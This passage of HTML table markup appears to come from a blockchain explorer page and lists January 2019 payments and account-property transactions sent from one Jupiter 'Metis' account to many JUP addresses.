																			<a href="/explorer/address/JUP-36MT-PNDL-QE2J-F7MLT">JUP-36MT-PNDL-QE2J-F7MLT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 21:25:12</td>
								<td><a href="/explorer/block/670125">670125</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G7R3-MFRB-5R8U-HCAAD">JUP-G7R3-MFRB-5R8U-HCAAD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 20:16:08</td>
								<td><a href="/explorer/block/670052">670052</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 20:16:08</td>
								<td><a href="/explorer/block/670052">670052</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 20:01:04</td>
								<td><a href="/explorer/block/670037">670037</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T7K8-4T4D-33YD-5YAWR">JUP-T7K8-4T4D-33YD-5YAWR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 20:01:04</td>
								<td><a href="/explorer/block/670037">670037</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RGWF-ANGJ-HWCH-GT3M4">JUP-RGWF-ANGJ-HWCH-GT3M4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 19:11:53</td>
								<td><a href="/explorer/block/669986">669986</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E6E7-GBB3-VTDW-2CX7Q">JUP-E6E7-GBB3-VTDW-2CX7Q</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 07:00:00</td>
								<td><a href="/explorer/block/669220">669220</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SREL-HSPW-4LQB-EJYT3">JUP-SREL-HSPW-4LQB-EJYT3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 06:47:03</td>
								<td><a href="/explorer/block/669208">669208</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SREL-HSPW-4LQB-EJYT3">JUP-SREL-HSPW-4LQB-EJYT3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 05:46:58</td>
								<td><a href="/explorer/block/669146">669146</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WWTS-WCV6-SABZ-8HHW8">JUP-WWTS-WCV6-SABZ-8HHW8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 05:45:24</td>
								<td><a href="/explorer/block/669144">669144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WWTS-WCV6-SABZ-8HHW8">JUP-WWTS-WCV6-SABZ-8HHW8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 04:13:28</td>
								<td><a href="/explorer/block/669051">669051</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TL3R-Q6LJ-25SJ-HB5PN">JUP-TL3R-Q6LJ-25SJ-HB5PN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 04:11:11</td>
								<td><a href="/explorer/block/669050">669050</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TL3R-Q6LJ-25SJ-HB5PN">JUP-TL3R-Q6LJ-25SJ-HB5PN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 04:03:09</td>
								<td><a href="/explorer/block/669040">669040</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JT7H-ACNJ-WN6N-2DZZY">JUP-JT7H-ACNJ-WN6N-2DZZY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 04:00:30</td>
								<td><a href="/explorer/block/669035">669035</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JT7H-ACNJ-WN6N-2DZZY">JUP-JT7H-ACNJ-WN6N-2DZZY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 03:41:20</td>
								<td><a href="/explorer/block/669015">669015</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F7BE-AZ3Z-TWJK-H6FGZ">JUP-F7BE-AZ3Z-TWJK-H6FGZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 03:41:20</td>
								<td><a href="/explorer/block/669015">669015</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6J5Q-Q6MU-3AFE-2AAQY">JUP-6J5Q-Q6MU-3AFE-2AAQY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 03:38:43</td>
								<td><a href="/explorer/block/669014">669014</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UFPX-88LX-FKPB-4K5GG">JUP-UFPX-88LX-FKPB-4K5GG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 03:38:43</td>
								<td><a href="/explorer/block/669014">669014</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7FSG-BR2B-J3WS-5JHMQ">JUP-7FSG-BR2B-J3WS-5JHMQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 03:38:43</td>
								<td><a href="/explorer/block/669014">669014</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XNDX-YKRQ-XUNP-AURAA">JUP-XNDX-YKRQ-XUNP-AURAA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-14 03:37:04</td>
								<td><a href="/explorer/block/669012">669012</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XNDX-YKRQ-XUNP-AURAA">JUP-XNDX-YKRQ-XUNP-AURAA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 12:52:26</td>
								<td><a href="/explorer/block/668108">668108</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T77U-4SH8-Z7YY-7662L">JUP-T77U-4SH8-Z7YY-7662L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 12:51:16</td>
								<td><a href="/explorer/block/668107">668107</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZM26-XQWB-B9T3-ELL4N">JUP-ZM26-XQWB-B9T3-ELL4N</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 12:51:16</td>
								<td><a href="/explorer/block/668107">668107</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-P5DZ-D43Y-7JHU-5AVCL">JUP-P5DZ-D43Y-7JHU-5AVCL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 12:51:16</td>
								<td><a href="/explorer/block/668107">668107</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LTXH-N6HQ-ZDSW-5PAKH">JUP-LTXH-N6HQ-ZDSW-5PAKH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 12:50:33</td>
								<td><a href="/explorer/block/668105">668105</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LTXH-N6HQ-ZDSW-5PAKH">JUP-LTXH-N6HQ-ZDSW-5PAKH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 08:43:09</td>
								<td><a href="/explorer/block/667847">667847</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JX45-H3Y4-ZAP6-3PAVL">JUP-JX45-H3Y4-ZAP6-3PAVL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 08:41:56</td>
								<td><a href="/explorer/block/667846">667846</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-82D9-XXAD-T495-CNXR8">JUP-82D9-XXAD-T495-CNXR8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 08:41:56</td>
								<td><a href="/explorer/block/667846">667846</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6T7Z-WQGD-8DYY-G86XB">JUP-6T7Z-WQGD-8DYY-G86XB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 08:41:56</td>
								<td><a href="/explorer/block/667846">667846</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EK8Z-DCM5-C8SD-CM9T6">JUP-EK8Z-DCM5-C8SD-CM9T6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 08:38:56</td>
								<td><a href="/explorer/block/667841">667841</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EK8Z-DCM5-C8SD-CM9T6">JUP-EK8Z-DCM5-C8SD-CM9T6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 03:20:53</td>
								<td><a href="/explorer/block/667494">667494</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UZGF-V6D5-KBSP-83JCL">JUP-UZGF-V6D5-KBSP-83JCL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 03:19:44</td>
								<td><a href="/explorer/block/667493">667493</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G5NB-7MZE-VBLY-GGDN2">JUP-G5NB-7MZE-VBLY-GGDN2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 03:19:44</td>
								<td><a href="/explorer/block/667493">667493</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GW67-T4BF-PSJG-FCXBQ">JUP-GW67-T4BF-PSJG-FCXBQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 03:19:44</td>
								<td><a href="/explorer/block/667493">667493</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RBHS-MU23-DBSQ-FF4BE">JUP-RBHS-MU23-DBSQ-FF4BE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-13 03:18:40</td>
								<td><a href="/explorer/block/667491">667491</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RBHS-MU23-DBSQ-FF4BE">JUP-RBHS-MU23-DBSQ-FF4BE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:37:01</td>
								<td><a href="/explorer/block/665445">665445</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9VCS-YVYG-RNEJ-79KC8">JUP-9VCS-YVYG-RNEJ-79KC8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:37:01</td>
								<td><a href="/explorer/block/665445">665445</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E2Y4-XEB7-MJ7N-CJZU2">JUP-E2Y4-XEB7-MJ7N-CJZU2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:36:37</td>
								<td><a href="/explorer/block/665444">665444</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RZHD-YUHS-BK53-539RU">JUP-RZHD-YUHS-BK53-539RU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:36:37</td>
								<td><a href="/explorer/block/665444">665444</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BY7J-83X9-S56Y-672W3">JUP-BY7J-83X9-S56Y-672W3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:36:37</td>
								<td><a href="/explorer/block/665444">665444</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VCGS-7NGS-34K2-29NGY">JUP-VCGS-7NGS-34K2-29NGY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:36:37</td>
								<td><a href="/explorer/block/665444">665444</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U8QZ-UGY4-2PN8-9E24R">JUP-U8QZ-UGY4-2PN8-9E24R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:36:37</td>
								<td><a href="/explorer/block/665444">665444</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5URF-RCF7-3XJT-BBV3Y">JUP-5URF-RCF7-3XJT-BBV3Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:36:37</td>
								<td><a href="/explorer/block/665444">665444</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U8QZ-UGY4-2PN8-9E24R">JUP-U8QZ-UGY4-2PN8-9E24R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-11 18:35:43</td>
								<td><a href="/explorer/block/665443">665443</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U8QZ-UGY4-2PN8-9E24R">JUP-U8QZ-UGY4-2PN8-9E24R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-10 19:50:57</td>
								<td><a href="/explorer/block/664035">664035</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H9YE-ZSLJ-QNAL-96XZY">JUP-H9YE-ZSLJ-QNAL-96XZY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-10 19:50:57</td>
								<td><a href="/explorer/block/664035">664035</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UCN9-RK8D-L792-5TPQN">JUP-UCN9-RK8D-L792-5TPQN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-10 16:18:36</td>
								<td><a href="/explorer/block/663809">663809</a></td>
